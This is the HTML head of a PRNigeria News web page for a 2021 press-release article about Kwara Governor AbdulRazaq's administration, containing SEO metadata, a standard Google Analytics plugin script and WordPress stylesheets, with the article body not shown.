

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/2021/04/19/abdulrazaqs-remains-transparent/
body_size: 28723
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Gov. AbdulRazaq&#039;s administration remains transparent, accountable - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="The administration of Governor AbdulRahman AbdulRazaq is transparent and remains focused on developments that transform lives in the state." />
	<link rel="canonical" href="https://prnigeria.com/2021/04/19/abdulrazaqs-remains-transparent/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gov. AbdulRazaq&#039;s administration remains transparent, accountable - PRNigeria News" />
	<meta property="og:description" content="The administration of Governor AbdulRahman AbdulRazaq is transparent and remains focused on developments that transform lives in the state." />
	<meta property="og:url" content="https://prnigeria.com/2021/04/19/abdulrazaqs-remains-transparent/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta property="article:published_time" content="2021-04-19T10:32:59+00:00" />
	<meta property="og:image" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2018/10/Abdulrahman-Abdulrazak-APC-Gubernatorial-Kwara.jpg" />
	<meta property="og:image:width" content="2133" />
	<meta property="og:image:height" content="1920" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Alabidun" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Bashir Adigun" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://prnigeria.com/2021/04/19/abdulrazaqs-remains-transparent/#article","isPartOf":{"@id":"https://prnigeria.com/2021/04/19/abdulrazaqs-remains-transparent/"},"author":{"name":"Alabidun","@id":"https://prnigeria.com/#/schema/person/7340cf02ec4927607ed76cfb70052073"},"headline":"Gov. AbdulRazaq&#8217;s administration remains transparent, accountable","datePublished":"2021-04-19T10:32:59+00:00","mainEntityOfPage":{"@id":"https://prnigeria.com/2021/04/19/abdulrazaqs-remains-transparent/"},"wordCount":308,"image":{"@id":"https://prnigeria.com/2021/04/19/abdulrazaqs-remains-transparent/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2018/10/Abdulrahman-Abdulrazak-APC-Gubernatorial-Kwara.jpg?fit=2133%2C1920&ssl=1","keywords":["Abdulrahman Abdulrazaq","Fake News"],"articleSection":["State"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://prnigeria.com/2021/04/19/abdulrazaqs-remains-transparent/","url":"https://prnigeria.com/2021/04/19/abdulrazaqs-remains-transparent/","name":"Gov. AbdulRazaq's administration remains transparent, accountable - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/2021/04/19/abdulrazaqs-remains-transparent/#primaryimage"},"image":{"@id":"https://prnigeria.com/2021/04/19/abdulrazaqs-remains-transparent/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2018/10/Abdulrahman-Abdulrazak-APC-Gubernatorial-Kwara.jpg?fit=2133%2C1920&ssl=1","datePublished":"2021-04-19T10:32:59+00:00","author":{"@id":"https://prnigeria.com/#/schema/person/7340cf02ec4927607ed76cfb70052073"},"description":"The administration of Governor AbdulRahman AbdulRazaq is transparent and remains focused on developments that transform lives in the state.","breadcrumb":{"@id":"https://prnigeria.com/2021/04/19/abdulrazaqs-remains-transparent/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prnigeria.com/2021/04/19/abdulrazaqs-remains-transparent/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/2021/04/19/abdulrazaqs-remains-transparent/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2018/10/Abdulrahman-Abdulrazak-APC-Gubernatorial-Kwara.jpg?fit=2133%2C1920&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2018/10/Abdulrahman-Abdulrazak-APC-Gubernatorial-Kwara.jpg?fit=2133%2C1920&ssl=1","width":2133,"height":1920,"caption":"Gov Abdulrahaman abdulrazak of Kwara"},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/2021/04/19/abdulrazaqs-remains-transparent/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"Gov. AbdulRazaq&#8217;s administration remains transparent, accountable"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prnigeria.com/#/schema/person/7340cf02ec4927607ed76cfb70052073","name":"Alabidun","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dec30a23619057d5bf2a6aed05c4fc0bc062a1559f6e674084ffc2776a33d455?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/dec30a23619057d5bf2a6aed05c4fc0bc062a1559f6e674084ffc2776a33d455?s=96&r=g","caption":"Alabidun"},"sameAs":["http://www.PRNigeria.com"],"url":"https://prnigeria.com/author/alabidun/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2021%2F04%2F19%2Fabdulrazaqs-remains-transparent%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2021%2F04%2F19%2Fabdulrazaqs-remains-transparent%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/2021\/04\/19\/abdulrazaqs-remains-transparent\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
